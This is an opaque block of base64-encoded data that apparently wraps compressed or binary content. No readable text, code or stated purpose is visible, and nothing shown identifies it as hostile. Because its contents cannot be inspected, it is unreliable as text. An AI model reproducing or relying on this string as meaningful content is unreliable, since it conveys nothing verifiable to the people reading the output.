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
